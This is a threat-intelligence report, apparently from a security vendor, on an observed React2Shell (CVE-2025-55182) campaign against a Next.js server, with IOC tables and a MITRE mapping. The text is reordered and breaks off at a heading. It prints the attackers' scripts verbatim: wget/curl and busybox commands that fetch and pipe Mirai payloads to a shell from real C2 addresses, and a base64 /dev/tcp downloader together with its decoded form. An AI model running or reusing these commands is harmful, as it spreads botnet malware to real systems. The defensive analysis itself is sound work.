

AttackCapture: Malicious File Repository

Our AttackCapture™ feature provides unprecedented visibility into the actual malicious payloads being distributed by C2 servers.

For 193.34.213[.]150, our platform captured a complete snapshot of the /nuts/ directory that was actively serving IoT malware during the campaign. This capture, taken on December 6, 2025 (4 days before this report), preserved 8 malicious files across 2 subdirectories.

The Attack Capture File Manager screenshot below shows the contents of http://193.34.213[.]150/nuts/, the exact URL path referenced in the attack logs. The captured files include:

bolts (the fileless shell dropper executed via piped wget)

x86 (the primary 50KB IoT payload targeting x86 architecture)

x.upx (UPX-packed variant for evasion)

additional loader components (lc, x, x.000)

This forensic evidence directly corroborates the malware deployment stages observed in our log analysis.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+3.png) Figure 3: Hunt.io Attack Capture File Manager showing 8 malicious files from http://193.34.213.150/nuts/ directory, captured December 6, 2025.

Figure 3: Hunt.io Attack Capture File Manager showing 8 malicious files from http://193.34.213.150/nuts/ directory, captured December 6, 2025.Bot Distribution Server: 176.117.107[.]154

The second C2 server identified in this campaign served as the primary distribution point for the Mirai bot binary. Located in Ljubljana, Slovenia, this server delivered the 3,595 KB bot executable to compromised targets. Our platform provides important context about this hosting infrastructure and potential operational security measures employed by the threat actors.

Our dashboard screenshot below shows this IP is hosted by Go Host Ltd under ASN AS208191. The key detail is a Warning indicator labeling it as a “Possible VPN - unverified,” a sign that the operators may be leveraging anonymization infrastructure to obscure their origin and reduce attribution risk.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+4.png) Figure 4: Hunt.io intelligence view for 176.117.107.154 (Bot Distribution).

Figure 4: Hunt.io intelligence view for 176.117.107.154 (Bot Distribution).The Open Ports panel shows SSH running OpenSSH 8.2p1 on Ubuntu and HTTP via Apache 2.4.41 on port 80. Our platform has identified 2 associated domains and 5 pivot points for this IP, providing additional avenues for threat hunting. The relatively clean reputation profile compared to the primary C2 may indicate this server was recently provisioned for this campaign or is being used more carefully to avoid detection.

Hidden C2 Server: 78.153.140[.]16 (Base64 Encoded)

This C2 server represents the most sophisticated component of the attack infrastructure. It was not visible in direct network traffic - instead, its IP address was discovered only after decoding a base64-encoded payload that implemented a custom HTTP client using bash's /dev/tcp socket functionality. This technique allows attackers to retrieve payloads on systems where traditional tools like wget and curl are unavailable.

Our telemetry shows this IP is hosted by HOSTGLOBAL.PLUS LTD in London, England, operating under ASN AS202306.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+5.png)

Our system also identifies 1 associated domain, and critically, 3 pivot points that can be leveraged for expanded investigation. The server has been observed with SSH (port 22) and HTTP (port 80) services active since November 2023, indicating relatively long-term infrastructure.

Persistence Dropper: 128.199.194[.]97 (Currently DOWN)

The fourth and final C2 server was responsible for distributing persistence mechanisms including the setup2.sh dropper script, lived.sh keepalive daemon, and alive.sh watchdog process.

Unlike the other servers which use smaller hosting providers, this infrastructure was hosted on DigitalOcean, a mainstream cloud provider. As of December 9, 2025, this server is no longer responding on port 9001, suggesting it has been taken down or rotated.

Our dashboard reveals extensive information about this Singapore-based DigitalOcean droplet. Operating under ASN AS14061, it carries a Warning indicator tied to a recent Next.js RCE IOC, highlighting its involvement in related activity.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+6.png) Figure 6: Hunt.io intelligence for 128.199.194.97 (Persistence Dropper).

Figure 6: Hunt.io intelligence for 128.199.194.97 (Persistence Dropper).Additionally, our platform has identified a remarkable 50 associations, 18 pivot points, and 3 domains linked to this IP, indicating it may have been used for multiple campaigns or has connections to broader threat actor infrastructure.

The Open Ports panel shows an unusually high number of services for a single-purpose server: SSH (22), HTTP (80), HTTPS (443), and multiple high-numbered ports (3000, 3300, 8000, 8001). This port diversity suggests the droplet was being used as a general-purpose attack platform rather than a dedicated persistence infrastructure.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+7.png)

The presence of Nginx on port 80 and multiple HTTP services on non-standard ports may indicate web-based C2 panels, malware staging directories, or testing environments.

This infrastructure profile also yields identifiable IOCs that can support threat hunting and enrichment workflows.

Indicators of Compromise (IOCs)

The following IP addresses have been positively identified as Command and Control servers used in this attack campaign. While not all of these remain active, they should be immediately blocked at network perimeters and added to threat intelligence feeds for ongoing monitoring:

| IP Address | Port | Role | Connection Count | Country |

|---|---|---|---|---|

| 176.117.107[.]154 | 80 | Primary bot distribution | 27 connections | Slovenia |

| 193.34.213[.]150 | 80 | Mirai campaign C2 | 544 connections (HIGHEST) | Poland |

| 128.199.194[.]97 | 9001 | Persistence dropper | 9 connections | Singapore |

| 78.153.140[.]16 | 80 | Hidden C2 (base64) | Encoded in payload | United Kingdom |

At the host level, we also recovered several concrete file artifacts that can be used for detection and retro-hunting.

Malicious File Indicators

| File Path | Size | Description |

|---|---|---|

| /tmp/bot | 3,595 KB | Primary Mirai botnet ELF binary |

| /dev/x86 | 50,552 B | Architecture-specific IoT payload |

| /dev/health.sh | Unknown | Malformed persistence script |

| /tmp/runnv/lived.sh | 1,813 B | Keepalive persistence daemon |

| /tmp/runnv/alive.sh | Unknown | Watchdog persistence process |

| setup2.sh | 13,665 B | Primary persistence dropper |

| bolts | 2,755 B | Fileless shell dropper |

When we map these behaviors to MITRE ATT&CK, the campaign lines up cleanly with a set of well-known techniques.

MITRE ATT&CK Framework Mapping

The following table provides a comprehensive mapping of all observed attacker behaviors to the MITRE ATT&CK framework. This standardized taxonomy enables effective threat intelligence sharing and defensive planning across organizational boundaries.

| Technique | Name | Evidence from Logs |

|---|---|---|

| T1190 | Exploit Public-Facing Application | CVE-2025-55182 exploitation, PoC signatures in stdout buffers |

| T1059.004 | Unix Shell | 1,084 spawnSync /bin/sh invocations across all stages |

| T1105 | Ingress Tool Transfer | wget/curl/busybox downloads totaling 3.5MB+ from 4 C2 servers |

| T1027 | Obfuscated Files | Base64-encoded payload with custom /dev/tcp HTTP client |

| T1037 | Boot/Logon Init Scripts | nohup execution of lived.sh/alive.sh persistence scripts |

| T1548.003 | Sudo Abuse | 9 failed sudo privilege escalation attempts |

| T1071.001 | Web Protocols | HTTP-based C2 communication on ports 80 and 9001 |

| T1565.001 | Stored Data Manipulation | 330 file integrity violations on application log |

Taken together, these techniques and indicators show a campaign that was noisy, adaptable, and fast to weaponize a fresh vulnerability.

Conclusion

This campaign shows how quickly React2Shell (CVE-2025-55182) was weaponized, with attackers using multiple C2 servers, fileless payloads, and custom download techniques to push IoT-style malware. Remote Code Execution was confirmed through PoC signatures in the logs, and although the restricted container environment blocked full compromise, the attack still resulted in 330 file integrity violations, exposed JWT credentials, and several clear indicators of compromise.

The presence of four active C2 servers, repeated campaign tags, and multi-stage payload delivery underscores how rapidly this vulnerability was adopted by threat actors after disclosure. Organizations running React Server Components should apply patches immediately and review logging, filtering, and container security controls to prevent similar exploitation paths.

Want to inspect attacker infrastructure like this across the internet? Book a Hunt.io demo to explore real C2 activity, captured malware files, and infrastructure links.

This report analyzes a live exploitation of CVE-2025-55182 - “React2Shell” - against a production Next.js application using React Server Components (RSC). Though the vulnerability lies in the RSC Flight protocol, the exploit executes within Node.js - meaning attackers can call Node APIs directly.

Once triggered, the exploit allowed arbitrary shell commands via Node’s built-in child_process.spawnSync(), offering the same privileges as the server process. In this case, logs captured a full sequence: from initial RCE confirmation to failed bot deployment, but with detailed traces of payloads, C2 communications, and malicious activity across multiple servers.

Below, you’ll find a step-by-step reconstruction of the campaign, the attacker infrastructure, and the behavior patterns observed based on the logs collected during the incident.

Key Findings

This investigation, which began on December 8th, 2025, analyzed a cyberattack against a production Next.js application exploiting CVE‑2025‑55182 (React2Shell). Our team reviewed over 12,000 log entries, confirming that the attackers successfully executed commands on the server, as evidenced by unique output from the public RCE PoC by Lachlan Davidson, including messages like "MEOWWWWWWWWW" and "wow i guess im finna bridge now."

Although remote code execution was achieved, the attackers could not progress further due to the application running in a restricted container without tools like bash, curl, or sudo. Additionally, process time limits terminated commands, acting as a natural defensive layer.

The attackers used the internal tag reactOnMynuts and coordinated activity across four C2 servers in different regions. The primary server (193.34.213[.]150) was contacted over five hundred times, while the other servers delivered bots, persistence scripts, and obfuscated payloads designed to evade detection.

To understand the scale of what happened behind those attempts, the log data gives a clearer picture of how the attack unfolded.

Key Statistics from Log Analysis

| Metric | Value |

|---|---|

| Total Log Lines Analyzed | 12,440 lines |

| Log File Size | 6.6 MB (6,838,826 bytes) |

| spawnSync Shell Execution Attempts | 1,084 attempts |

| ETIMEDOUT Errors (Shell Timeouts) | 1,084 timeouts |

| Campaign Identifier Occurrences | 541 (reactOnMynuts) |

| Primary C2 Connection Attempts | 544 (193.34.213[.]150) |

| File Integrity Violation Alerts | 330 alerts |

| Secondary C2 Connections | 27 (176.117.107[.]154) |

| Persistence C2 Connections | 9 (128.199.194[.]97:9001) |

| Command Not Found Errors | 12+ instances |

| Sudo Privilege Escalation Attempts | 9 failed attempts |

| Distinct C2 Servers Identified | 4 servers |

| Malicious Scripts Extracted | 4 complete scripts |

With that activity mapped out, it's important to look at the underlying flaw that made this possible.

Vulnerability Analysis: CVE-2025-55182 (React2Shell)

CVE‑2025‑55182 is one of the most critical vulnerabilities to affect the JavaScript ecosystem, disclosed on December 3, 2025, and immediately rated CVSS 10.0. It impacts React Server Components (RSC) and was quickly added to CISA's Known Exploited Vulnerabilities (KEV) list due to active, widespread exploitation.

The flaw originates in the RSC Flight protocol, which serializes and deserializes component state. During deserialization, the protocol fails to validate or sanitize incoming data. This allows attackers to inject malicious payloads executed directly in the server process. By abusing this unsafe deserialization, threat actors can trigger child_process.spawnSync() with fully controlled arguments.

Exploitation is achieved by sending specially crafted HTTP POST requests to any endpoint processing RSC data. The malicious Flight payload causes the server to synchronously execute arbitrary OS commands through spawnSync(), returning the results to the attacker. Because no authentication is required and any client can send these requests, the vulnerability is ideal for mass‑scale automated exploitation.

With the impact defined at a high level, the next step is to narrow down exactly which frameworks and versions were exposed.

Affected Software Versions

| Framework | Vulnerable Versions | Vulnerability Condition |

|---|---|---|

| React | 19.0.0 through 19.1.0 | RSC feature enabled |

| Next.js (TARGET) | 15.0.0 through 16.0.3 | App Router (default) |

| Remix | 2.15.0 through 2.17.2 | RSC experimental flag |

Now let's look at how attackers turned this bug into reliable remote code execution in practice.

Exploitation Mechanism

The exploitation of CVE‑2025‑55182 follows a clear progression that turns a malformed HTTP request into arbitrary code execution. It begins when an attacker sends a crafted HTTP POST request containing a malicious RSC Flight payload that abuses the deserialization flaw. Once the server receives this payload, the RSC Flight protocol parser processes it incorrectly and executes the embedded malicious logic instead of safely rebuilding component data.

From there, the injected logic uses Node.js APIs to spawn a system shell through the child_process.spawnSync() function, allowing synchronous execution of operating‑system commands. This leads to the final stage, where attacker‑controlled commands run within the spawned shell to download additional payloads, establish persistence, or communicate with command‑and‑control infrastructure. Because spawnSync runs commands synchronously, attackers can reliably chain operations and confirm each step's success before advancing.

In our case, that generic exploit flow translated into a clear six-stage campaign that we can fully reconstruct from the logs.

Attack Timeline Overview

The attack against the target system unfolded in six distinct stages, each representing a different phase of the threat actors' operational objectives. Through careful analysis of the 12,440 log entries, we have been able to reconstruct the complete attack timeline and understand the attackers' methodology, tools, and ultimate goals. Each stage utilized different techniques and infrastructure, demonstrating the attackers' preparation and adaptability.

What makes this attack particularly interesting from a forensic perspective is the completeness of the logging that was captured. Every stage of the attack, from the initial RCE through the final persistence attempts, was recorded in detail.

This includes the actual commands executed, the responses from external servers, error messages when commands failed, and even the binary content of downloaded files. This level of visibility allows us to not only understand what happened but also to extract the actual malware samples and scripts used in the attack.

| # | Stage Name | Primary Objective | C2 Server | Result |

|---|---|---|---|---|

| 1 | Initial Exploitation | Achieve Remote Code Execution | N/A | SUCCESS |

| 2 | Bot Deployment | Download Mirai bot binary | 176.117.107[.]154 | PARTIAL |

| 3 | Nuts Campaign | Deploy IoT payload | 193.34.213[.]150 | PARTIAL |

| 4 | Obfuscated Payload | Execute base64 dropper | 78.153.140[.]16 | FAILED |

| 5 | Persistence | Install keepalive scripts | 128.199.194[.]97 | FAILED |

| 6 | Data Compromise | File manipulation | N/A | PARTIAL |

The first stage is where everything starts, so we begin with how the attackers actually landed RCE on the Next.js server.

Initial Exploitation and RCE Achievement

The first stage of the attack established the critical foothold that enabled all subsequent malicious activity. The threat actors leveraged CVE-2025-55182 to achieve Remote Code Execution on the target Next.js application server.

Our analysis of the logs provides definitive evidence that this exploitation was successful, based on the presence of characteristic output strings from a known proof-of-concept exploit. The exploitation triggered the Node.js child_process.spawnSync() function, which executed shell commands with the privileges of the application server process.

The proof-of-concept exploit used in this attack is known as "02-meow-rce-poc" and was developed by security researcher Lachlan Davidson as part of responsible disclosure efforts.

This PoC produces distinctive output when successful, including the string "MEOWWWWWWWWW" (with multiple W characters) and a debug message "wow i guess im finna bridge now" which indicates that the exploitation has successfully established a "bridge" or pathway for further commands. Additionally, the PoC outputs the number "12334" as a simple test to verify command execution capability.

The logs captured these exact strings in their hexadecimal representation within stdout buffers. When we decode the captured buffer "77 6f 77 20 69 20 67 75 65 73 73 20 69 6d 20 66 69 6e 6e 61 20 62 72 69 64 67 65 20 6e 6f 77 00 0a 31 32 33 33 34 0a 4d 45 4f 57 57 57 57 57 57 57 57", we get the exact PoC signature strings. This provides irrefutable forensic evidence that the React2Shell vulnerability was successfully exploited against our target system, and the attackers had achieved the ability to run arbitrary commands.

stdout: <Buffer 77 6f 77 20 69 20 67 75 65 73 73 20 69 6d 20 66 69 6e 6e 61

20 62 72 69 64 67 65 20 6e 6f 77 00 0a 31 32 33 33 34 0a

4d 45 4f 57 57 57 57 57 57 57 57 ... 2 more bytes>

Decoded Output:

Line 1: "wow i guess im finna bridge now" (RCE confirmation message)

Line 2: "12334" (command execution test output)

Line 3: "MEOWWWWWWWWW" (02-meow-rce-poc signature string)

CopyThe presence of these exact strings in the logs serves as definitive proof that the attackers successfully achieved code execution on the server. This is not a false positive or merely an attempted attack - it is confirmed successful exploitation that granted the attackers shell access to the system.

With code execution confirmed, the attackers immediately pivoted to their next goal - dropping and running their primary bot payload.

Primary Bot Deployment (C2: 176.117.107[.]154)

Following the initial exploitation, the attackers attempted to deploy a Mirai botnet binary from a Command and Control server at 176.117.107[.]154. The download script first used wget and then fell back to curl if needed, a common redundancy to ensure compatibility across diverse systems. Logs confirm that wget successfully retrieved the 3,595‑kilobyte binary, with progress indicators capturing 11%, 71%, and 100% completion over roughly seven seconds.

Despite the successful download, attempts to execute the binary failed. The attackers ran chmod 777 to make the file executable, but an error indicated the file was not found, suggesting it was written to a different path or removed by security mechanisms immediately after download.

The curl-based fallback also failed because curl is not installed in the restricted container environment, producing a "curl: not found" error. Subsequent attempts to run the bot returned "./bot: not found" with exit code 127. As a result, the attackers' primary payload could not execute, causing this stage of the attack chain to fail entirely.

The full script used in this stage was captured in the logs and shows exactly how the bot deployment was supposed to work.

Extracted Malicious Script

The complete malicious script executed in this stage has been extracted from the logs. This script demonstrates the attackers' standard methodology for deploying Mirai bot binaries with fallback download mechanisms:

#!/bin/sh

#

# Stage 2: Primary Bot Deployment Script

# Target: Mirai botnet binary installation

# C2 Server: 176.117.107.154

#

# Primary download method using wget

cd /tmp

wget http://176.117.107.154/bot

chmod 777 bot

./bot

# Fallback method using curl if wget fails

# The || operator ensures this runs only if above commands fail

cd /tmp

curl -O http://176.117.107.154/bot

chmod 777 bot

./bot

CopyScript Analysis

This script follows a straightforward pattern commonly seen in IoT malware deployment. The script first changes to the /tmp directory, which is typically world-writable and provides a reliable location for downloading files without requiring elevated privileges. The wget command downloads the bot binary from the C2 server, after which chmod 777 makes the file executable by all users. Finally, the script attempts to execute the downloaded binary.

The fallback mechanism using curl demonstrates the attackers' awareness that different systems may have different utilities available. By including both wget and curl options, they increase the probability of successful payload delivery across heterogeneous target environments. The use of the -O flag with curl preserves the original filename from the URL, matching the behavior of wget without flags.

The recorded terminal output from the container matches this logic and confirms how far the script actually got in practice.

Connecting to 176.117.107.154 (176.117.107.154:80)

saving to 'bot'

bot 11% |*** | 413k 0:00:07 ETA

bot 71% |********************** | 2572k 0:00:00 ETA

bot 100% |********************************| 3595k 0:00:00 ETA

'bot' saved

/bin/sh: curl: not found

chmod: bot: No such file or directory

/bin/sh: ./bot: not found

status: 127

CopyCampaign Deployment (C2: 193.34.213[.]150)

The third stage of the attack is the most persistent and noisy part of the entire campaign. The attackers downloaded a second-stage payload from a different C2 server at 193.34.213.150, using a method distinct from Stage 2. A unique campaign identifier, reactOnMynuts, appears 541 times in the logs and serves as a strong indicator of compromise. This identifier is passed as a command-line argument to the binary and likely acts as a registration token, allowing the botnet operators to track, categorize, and manage infected systems across different exploitation paths.

This stage shows clear IoT-centric behavior and differs from typical server malware. The use of busybox wget instead of standard wget suggests the attackers are targeting systems with limited utilities such as embedded devices, routers, and stripped-down containers. Their decision to operate inside the /dev directory is notable because it is rarely monitored by security tools and may allow files to persist through certain system or container restarts.

Two payloads were deployed during this stage. The first is a compact 50 KB x86 binary designed for fast distribution, serving as the primary executable. The second is a 2.7 KB shell script named bolts, executed through a fileless approach by piping the downloaded content directly into the shell without writing it to disk.

Extracted Malicious Script

The complete malicious script for the Nuts campaign has been extracted and documented below. This script demonstrates sophisticated IoT malware deployment techniques, including fileless execution:

#!/bin/sh

#

# Stage 3: Nuts Campaign IoT Malware Deployment

# Campaign ID: reactOnMynuts

# C2 Server: 193.34.213.150

# Target: IoT devices and minimal Linux systems

#

# Execute in subshell to isolate operations

(

# Change to /dev directory (often unmonitored)

cd /dev

# Download architecture-specific binary using busybox

# busybox is common on IoT devices and embedded systems

busybox wget http://193.34.213.150/nuts/x86

# Make binary executable with full permissions

chmod 777 x86

# Execute with campaign identifier for C2 tracking

# 'reactOnMynuts' allows operators to track this campaign

./x86 reactOnMynuts

# Fileless execution of secondary payload

# -q flag suppresses output for stealth

# -O- redirects download to stdout

# Piped directly to sh - never touches filesystem

busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh

)

CopyScript Analysis

The command structure reveals several important tactical decisions by the attackers that demonstrate their operational sophistication. First, the entire command is wrapped in parentheses, creating a subshell that isolates the operations and ensures they execute in sequence regardless of the calling environment. The change to /dev directory positions the malware in a location that is rarely monitored for suspicious files by security tools.

The busybox wget implementation is specifically chosen instead of standard wget, indicating clear awareness that the target may be a minimal system, such as an IoT device or container. The -q flag on the second wget command suppresses all output for operational stealth, while -O- redirects the downloaded content to stdout, which is then piped directly to the shell interpreter for immediate execution. This technique, known as fileless execution, ensures the bolts script never touches the filesystem, making forensic recovery significantly more difficult.

The campaign identifier "reactOnMynuts" serves multiple critical purposes in botnet operations. It allows operators to track which exploit vector or campaign resulted in each infection, enables segmentation of the botnet for targeted command distribution, and provides attribution data for internal botnet metrics and performance tracking. The playful and somewhat crude naming convention is entirely consistent with other Mirai variant campaigns that often use irreverent or offensive terminology in their operations.

The download traces from the container line up with this script and show the binaries being pulled and executed in real time.

saving to 'x86'

x86 28% |********* | 14254 0:00:02 ETA

x86 100% |********************************| 50552 0:00:00 ETA

'x86' saved

- 100% |********************************| 2755 0:00:00 ETA

/dev/health.sh: line 12: syntax error: unexpected newline (expecting ")")

⨯ [Error: spawnSync /bin/sh ETIMEDOUT]

syscall: 'spawnSync /bin/sh'

CopyThe syntax error in /dev/health.sh indicates that the malware attempted to create a persistence script but produced malformed output, possibly due to transmission corruption or incompatibility with the target shell environment. The ETIMEDOUT errors, occurring 1,084 times across the entire log file, indicate that the container's process management system terminated shell operations that exceeded their allocated time, preventing the malware from completing its execution.

After pushing the Nuts campaign, the attackers tried an even stealthier approach that avoided wget and curl entirely.

Base64 Encoded Payload (Hidden C2: 78.153.140[.]16)

The fourth stage of the attack introduces a different and highly specialized technique compared to the earlier phases. Instead of relying on download utilities such as wget or curl, the attackers delivered a base64-encoded payload that implemented its own HTTP client using bash's built-in /dev/tcp socket functionality. This method is designed to operate on systems where traditional download tools are absent, showing the attackers anticipated encountering restricted or hardened environments.

This payload was notable from an intelligence perspective because it revealed a fourth Command and Control server that would not have been detected by simply analyzing the network traffic from previous stages. The IP address 78.153.140[.]16 was embedded inside the encoded script and only became visible after decoding, highlighting the importance of detailed payload examination during incident response.

The custom HTTP client implemented inside this script uses bash's ability to open network sockets through the /dev/tcp pseudo-device, a feature not available in more minimal shells such as ash, dash, or busybox sh. The script breaks down a URL into its components, opens a TCP connection to the server, manually crafts and sends an HTTP GET request, parses the returned headers to locate where the response body begins, and outputs that body to stdout. This allows the attackers to perform network retrieval without relying on external tools.

This stage ultimately failed because the target container environment does not include bash and instead uses a minimal /bin/sh shell, which does not support the /dev/tcp interface required by the script. The resulting error message, "/bin/sh: bash: not found," confirms this restriction. In this case, the container hardening that removed bash directly prevented the payload from executing as intended.

Original Encoded Command

The following shows the original base64-encoded command as it appeared in the attack logs:

echo IyEvYmluL2Jhc2gKZnVuY3Rpb24gX19jdXJsKCkgewogIHJlYWQgcHJvdG8g

c2VydmVyIHBhdGggPDw8JChlY2hvICR7MS8vLy8gfSkKICBET0M9LyR7cGF0aC8v

IC8vfQogIEhPU1Q9JHtzZXJ2ZXIvLzoqfQogIFBPUlQ9JHtzZXJ2ZXIvLyo6fQog

IFtbIHgiJHtIT1NUfSIgPT0geCIke1BPUlR9IiBdXSAmJiBQT1JUPTgwCgogIGV4

ZWMgMzw+L2Rldi90Y3AvJHtIT1NUfS8kUE9SVAogIGVjaG8gLWVuICJHRVQgJHtE

T0N9IEhUVFAvMS4wXHJcbkhvc3Q6ICR7SE9TVH1cclxuXHJcbiIgPiYzCiAgKHdo

aWxlIHJlYWQgbGluZTsgZG8KICAgW1sgIiRsaW5lIiA9PSAkJ1xyJyBdXSAmJiBi

cmVhawogIGRvbmUgJiYgY2F0KSA8JjMKICBleGVjIDM+Ji0KfQoKX19jdXJsIGh0

dHA6Ly83OC4xNTMuMTQwLjE2L3JlLnNofGJhc2gK|base64 -d|bash

CopyFully Decoded Malicious Script

We have fully decoded the base64 payload to reveal the complete custom HTTP client script. This represents the most sophisticated malware component observed in this attack:

#!/bin/bash

#

# Stage 4: Custom HTTP Client with Socket-Based Download

# Hidden C2 Server: 78.153.140.16

# Purpose: Evade systems without wget/curl

# Requirement: bash shell (not sh/ash/dash)

#

function __curl() {

# Parse URL into protocol, server, and path components

# Uses bash string manipulation and here-string

read proto server path <<<$(echo ${1//// })

# Reconstruct the document path

DOC=/${path// //}

# Extract hostname (everything before the colon)

HOST=${server//:*}

# Extract port (everything after the colon)

PORT=${server//*:}

# Default to port 80 if no port specified

[[ x"${HOST}" == x"${PORT}" ]] && PORT=80

# Open bidirectional TCP socket using bash /dev/tcp

# File descriptor 3 is used for the connection

exec 3<>/dev/tcp/${HOST}/$PORT

# Send HTTP GET request with proper headers

# -e enables escape sequences, -n suppresses newline

echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3

# Read response and output body

# Skip headers by looking for blank line (\r)

(while read line; do

[[ "$line" == $'\r' ]] && break

done && cat) <&3

# Close the socket file descriptor

exec 3>&-

}

# Download and execute the final payload from hidden C2

__curl http://78.153.140.16/re.sh|bash

CopyScript Technical Analysis

The script begins by defining a function named __curl() which replicates the behavior of the curl utility without requiring curl to be installed. The double-underscore prefix is a common convention for internal or private functions, and in this context it may also be an attempt to avoid naming conflicts with any existing curl aliases or functions that could exist in the target environment.

The URL parsing logic demonstrates advanced bash string manipulation to extract the protocol, server, and path components from the input URL. The HERE-STRING operator (<<<) is used to pass the modified URL to the read command, which assigns each space-separated field to the appropriate variable. The following lines use parameter expansion to isolate the hostname and port, defaulting to port 80 when no explicit port is present by checking whether HOST and PORT resolve to the same value.

A socket connection is then opened using exec with file descriptor 3, allowing both reading and writing (<>) through the /dev/tcp pseudo-device. This capability is specific to bash and enables network connections to be handled like file operations. The script constructs an HTTP/1.0 GET request by writing to this file descriptor using echo with the -en flags, ensuring proper control character handling and formatting, and includes the necessary Host header.

For reading the response, the script uses a while loop that processes the server's reply line by line until it encounters the blank line that separates HTTP headers from the body. That separator is detected as a single carriage return character. After the break statement exits the loop, cat outputs the remaining data from the socket to stdout. The script's final action is to invoke this custom function to download re.sh from the hidden C2 server and pipe it directly to bash for immediate execution.

In this environment, that sophistication ran into a hard limit - the container simply did not have bash available.

⨯ [Error: Command failed: echo IyEvYmluL2Jhc2gKZnVuY3Rpb24gX19jdXJs...

|base64 -d|bash

/bin/sh: bash: not found

status: 127

CopyBlocked at this layer, the attackers fell back to a more traditional playbook and focused on getting persistence from yet another C2.

Persistence Mechanism (C2: 128.199.194[.]97)

The fifth stage of the attack focused on establishing persistence mechanisms that would allow the malware to survive system reboots and maintain long-term access to the compromised system. This stage utilized a fourth Command and Control server at 128.199.194.97, notably operating on the non-standard port 9001 rather than the HTTP default of port 80. The use of a non-standard port is a common evasion technique, as many firewalls and security monitoring systems focus primarily on standard service ports and may not inspect traffic on unusual ports.

The persistence mechanism employed a sophisticated multi-script approach involving at least three separate shell scripts working in concert: setup2.sh serves as the primary dropper at 13,665 bytes, lived.sh functions as a keepalive daemon at 1,813 bytes, and alive.sh operates as a secondary watchdog process. This redundant approach to persistence is characteristic of mature malware families that have learned from operational failures where single-point persistence mechanisms were easily disrupted by defenders.

The dropper script setup2.sh created a dedicated directory at /tmp/runnv/ to store its component scripts and maintain organization of the persistence infrastructure. While /tmp is not an ideal location for long-term persistence since it is typically cleared on system reboot, it does provide immediate write access without requiring elevated privileges. For containerized environments that may not reboot frequently, this location can provide adequate persistence until container recycling occurs.

The attack included nine separate attempts to use sudo for privilege escalation, all of which failed with the error message "sudo: not found". This indicates that the attackers were attempting to install system-level persistence that would require root privileges, possibly cron jobs, systemd services, or init scripts that would execute their malware automatically on system startup. The complete absence of sudo in the container environment prevented these privilege escalation attempts from succeeding.

Extracted Malicious Script

The persistence installation command and its operational context have been extracted from the logs:

#!/bin/sh

#

# Stage 5: Persistence Mechanism Installation

# C2 Server: 128.199.194.97:9001

# Purpose: Establish persistent backdoor access

#

# Primary installation method - fileless execution

wget -O - http://128.199.194.97:9001/setup2.sh|sh

# Alternative method using curl

curl http://128.199.194.97:9001/setup2.sh | bash

#

# The setup2.sh dropper performs the following actions:

#

# 1. Creates persistence directory: mkdir -p /tmp/runnv/

# 2. Downloads keepalive daemon: wget .../lived.sh

# 3. Downloads watchdog process: wget .../alive.sh

# 4. Sets executable permissions on scripts

# 5. Launches lived.sh via nohup for background execution

# 6. Launches alive.sh via nohup as watchdog

# 7. Attempts sudo privilege escalation for system persistence

#

CopyPersistence Architecture Analysis

The persistence architecture employed by this malware demonstrates a layered approach designed to maximize survivability. The lived.sh script serves as the primary persistence mechanism, likely implementing a loop that periodically checks in with the C2 server and re-downloads the main payload if it has been removed. The alive.sh watchdog script monitors the lived.sh process and restarts it if terminated, creating a mutually protective relationship between the two scripts.

The use of nohup (no hangup) is a standard technique for creating persistent background processes that survive terminal disconnection. When a process is started with nohup, it ignores the SIGHUP signal that would normally terminate it when the controlling terminal closes. This allows the persistence scripts to continue running even after the initial exploitation session ends, maintaining the attacker's foothold on the compromised system.

The nine consecutive sudo failures reveal the attackers' intent to escalate privileges and install more robust system-level persistence. The repeated attempts suggest that the setup2.sh script contains multiple sudo invocations, possibly trying to write to system directories like /etc/cron.d/, create systemd services, or modify init scripts. The complete absence of sudo prevented all of these escalation attempts from succeeding.

- 100% |********************************| 13665 0:00:00 ETA

saving to '/tmp/runnv/lived.sh'

lived.sh 100% |********************************| 1813 0:00:00 ETA

'/tmp/runnv/lived.sh' saved

nohup: can't execute '/tmp/runnv/lived.sh': No such file or directory

nohup: can't execute '/tmp/runnv/alive.sh': No such file or directory

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

CopyThe nohup execution failures present an interesting anomaly. Despite the logs clearly showing that lived.sh was successfully saved to /tmp/runnv/, the immediate subsequent nohup command reports that the file does not exist at that location. This could indicate that the file was immediately quarantined by a security tool, that there was a race condition in the filesystem operations, or that the scripts contained errors that prevented proper file creation despite the apparent success message.

Even though many of the payloads failed to fully establish themselves, the attack still had side effects that matter from a security and privacy standpoint.

File Integrity Compromise and Credential Exposure